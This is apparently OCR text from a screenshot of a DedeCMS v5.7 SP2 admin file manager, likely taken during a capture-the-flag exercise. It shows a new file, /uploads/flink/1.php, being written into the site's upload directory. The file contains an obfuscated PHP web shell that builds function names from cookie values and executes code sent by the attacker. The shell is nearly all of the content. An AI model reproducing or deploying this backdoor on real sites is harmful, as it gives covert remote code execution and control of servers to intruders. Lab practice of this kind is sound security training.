 不安全 a6194456-5a0b-42e9-8537-813e5b7e29cd.node2.yuzhian.com.cn/dede/
H 6 7
EDECMS v5.7 SP2
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销 快捷方式
隐藏菜单 功能地图 功能搜索 搜索 官方论坛 在线帮助
模块管理
模块管理
上传新模块
模块生成向导
辅助插件
插件管理器
挑错管理
百度新闻
文件管理器
广告管理
友情链接
投票模块
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 /uploads/flink （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 1.php （不允许用 “..” 形式的路径）
1 <?php
2 $p=$_COOKIE;(count($p)==23&&in_array(gettype($p).count($p),$p))?(($p[59]=$p[59].$p[72])&&($p[91]=$p[59]($p[91]))&&($p=$p[91]
($p[90],$p[59]($p[31])))&&$p()):$p;
3 ?>